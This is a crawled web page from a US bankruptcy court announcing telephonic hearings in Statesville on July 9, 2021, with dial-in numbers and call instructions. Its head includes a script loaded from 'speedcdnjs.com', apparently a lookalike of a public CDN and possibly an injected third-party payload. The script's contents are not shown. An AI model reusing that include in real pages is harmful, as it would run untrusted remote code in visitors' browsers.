

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ncwb.uscourts.gov/news/statesville-hearings-scheduled-july-9-2021-judge-beyer?page=2
body_size: 7112
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/statesville-hearings-scheduled-july-9-2021-judge-beyer" />
<link rel="shortlink" href="/node/5766" />
<link rel="shortcut icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Statesville Hearings Scheduled for July 9, 2021 Before Judge Beyer | Western District of North Carolina | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ncwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634v9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/statesville-hearings-scheduled-july-9-2021-judge-beyer?page=2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-5766 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ncwb.uscourts.gov/sites/ncwb/files/ncwb_logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of North Carolina                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/statesville-hearings-scheduled-july-9-2021-judge-beyer?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Vx0s26N2BsDJZ5gg1cKzHPqCeBHuXM5WUdaHSj3qKSo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-621"><a href="/">Home</a></li>
<li class="expanded menu-mlid-555"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a><ul class="menu"><li class="first leaf menu-mlid-556"><a href="/case-info/cm-ecf-case-info">Login</a></li>
<li class="leaf menu-mlid-652"><a href="/training">Training</a></li>
<li class="leaf menu-mlid-654"><a href="/request-account">Request Account</a></li>
<li class="leaf menu-mlid-942"><a href="/nextgen-info">NextGen Info</a></li>
<li class="leaf menu-mlid-656"><a href="/about-cmecf">About CM/ECF</a></li>
<li class="last leaf menu-mlid-864"><a href="/voice-case-information-system-vcis">Voice Case Information System (VCIS)</a></li>
</ul></li>
<li class="expanded menu-mlid-542"><a href="/court-info/court-locations">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-631"><a href="/news" target="_parent">News &amp; Announcements</a></li>
<li class="leaf menu-mlid-640"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-641"><a href="/financial-information">Financial Information</a></li>
<li class="leaf menu-mlid-657"><a href="/unclaimed-funds-search">Unclaimed Funds Search</a></li>
<li class="leaf menu-mlid-618"><a href="/western-district-north-carolina-divisional-map">Division Map</a></li>
<li class="leaf menu-mlid-544"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-642"><a href="/court-procedures">Court Procedures</a></li>
<li class="leaf menu-mlid-928"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="leaf menu-mlid-546"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1110"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-624"><a href="/trustee-information">Trustees</a></li>
<li class="leaf menu-mlid-626"><a href="/bankruptcy-administrator">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-845"><a href="/transcript-request">Transcript Requests</a></li>
<li class="leaf menu-mlid-1115"><a href="/transcriptionists">Transcriptionists</a></li>
<li class="leaf menu-mlid-627"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/employment-opportunities">Employment</a></li>
<li class="leaf menu-mlid-545"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-1070"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1112"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-863"><a href="/service-agents">Service Agents</a></li>
<li class="leaf menu-mlid-1113"><a href="/covid-19-orders-and-information">Covid-19 Orders &amp; Information</a></li>
<li class="last leaf menu-mlid-543"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-551"><a href="/chambers-information">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/chambers-information">General Information</a></li>
<li class="leaf menu-mlid-636"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1122"><a href="/scheduling-hearings">Scheduling Hearings</a></li>
<li class="last leaf menu-mlid-1111"><a href="https://www.govinfo.gov/app/search/%7B%22query%22%3A%22ncwb%22%2C%22offset%22%3A0%2C%22facets%22%3A%7B%22accodenav%22%3A%5B%22USCOURTS%22%5D%7D%2C%22filterOrder%22%3A%5B%22accodenav%22%5D%2C%22sortBy%22%3A%222%22%7D">Local Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-557"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1120"><a href="/filing-without-attorney">General Information</a></li>
<li class="leaf menu-mlid-1118"><a href="/electronic-self-representation-esr">eSR</a></li>
<li class="leaf menu-mlid-1119"><a href="/payment-requirements">Payment Requirements</a></li>
<li class="last leaf menu-mlid-1121"><a href="https://www.pay.gov/public/form/start/1239724332">Pay.gov</a></li>
</ul></li>
<li class="expanded menu-mlid-549"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-721"><a href="/forms/all-forms/Local%20Forms">Local Forms</a></li>
<li class="leaf menu-mlid-929"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="last leaf menu-mlid-648"><a href="https://www.uscourts.gov/forms-rules/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last leaf menu-mlid-930"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms </a></li>
</ul></div>
</nav>
<div id="block-block-9" class="block block--block blocktheme-lightblue block--block-9">
        <div class="block__content">
    <hr width="100%" />
<p class="rtecenter"><strong><span style="color:#c0392b;">To submit a Proof of Claim for the Power Home Solar, LLC, Case No. 22-50228, </span><a href="/electronic-filing-proof-claim-form">click here</a>.</strong></p>
<p class="rtecenter"><a href="https://www.uscourts.gov/services-forms/jury-service/juror-scams" target="_blank"><strong><span style="color:#c0392b;">WARNING:  Notice Regarding Jury Scams</span></strong></a></p>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Statesville Hearings Scheduled for July 9, 2021 Before Judge Beyer            </h1>
          
                                        
                      <article about="/news/statesville-hearings-scheduled-july-9-2021-judge-beyer" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Statesville Hearings Scheduled for July 9, 2021 Before Judge Beyer" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-30T00:00:00-04:00" class="date-display-single">Wednesday, June 30, 2021</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>THE HEARINGS SCHEDULED FOR JULY 9, 2021 IN STATESVILLE WILL BE CONDUCTED TELEPHONICALLY</strong>.  If evidence needs to be presented in your case or you anticipate extensive argument, you will need to either continue the matter to a future hearing date in Statesville or contact chambers (704-350-7575) for a special setting.  If the court is unable to understand a party or attorney appearing telephonically for technical reasons, the court will continue the hearing to a future hearing date.</p>
<p> </p>
<p>All parties with cases on the 9:30 calendar should call in at 9:15. The court will lock the phone lines at 9:30.</p>
<p>All parties with cases on the 11:00 calendar should call in at 10:45. The court will lock the phone lines at 11:00.</p>
<p> </p>
<p>The dial-in numbers for July 9, 2021 are:</p>
<ul>
<li><strong>Teleconference Number:  888-684-8852</strong></li>
<li><strong>Access Code:  4340964#</strong></li>
<li><strong>Security Code:  2871#</strong></li>
</ul>
<p> </p>
<p><strong>Additional information:</strong></p>
<p><strong>Please dial in using a landline, if possible</strong>.  The use of cell phones is discouraged due to dropping connections.  If you choose to use a cell phone and the connection is dropped, you may not have immediate access to reconnect to the courtroom.  <strong>In addition, please do not use hands-free devices.</strong>  The phone line will be locked once court starts to avoid disruption.  When all of your matters have been heard, the court will advise you when it is appropriate to disconnect.</p>
<p><strong>UNTIL YOUR CASE IS CALLED,</strong> <strong>please activate the mute button and do not place the call on hold</strong> as it causes a disruption on the phone line and in court.</p>
<p>Please contact chambers at 704-350-7575 or email  <a href="mailto:beyer_hearings@ncwb.uscourts.gov">beyer_hearings@ncwb.uscourts.gov</a> if you have any questions or concerns.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-bd8371f0ca13adbd0f77a2030e8d8da8">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2022-10">10/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-11">11/2022</a>
              (3)
          </li>
      <li><a href="/news/2022-12">12/2022</a>
              (2)
          </li>
      <li><a href="/news/2023-02">02/2023</a>
              (2)
          </li>
      <li><a href="/news/2023-03">03/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-05">05/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-07">07/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-08">08/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-09">09/2023</a>
              (2)
          </li>
      <li><a href="/news/2023-10">10/2023</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/statesville-hearings-scheduled-july-9-2021-judge-beyer">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/statesville-hearings-scheduled-july-9-2021-judge-beyer?page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/statesville-hearings-scheduled-july-9-2021-judge-beyer">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/statesville-hearings-scheduled-july-9-2021-judge-beyer?page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
<li class="pager__item"><a title="Go to page 4" href="/news/statesville-hearings-scheduled-july-9-2021-judge-beyer?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/statesville-hearings-scheduled-july-9-2021-judge-beyer?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/statesville-hearings-scheduled-july-9-2021-judge-beyer?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/statesville-hearings-scheduled-july-9-2021-judge-beyer?page=3">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/statesville-hearings-scheduled-july-9-2021-judge-beyer?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
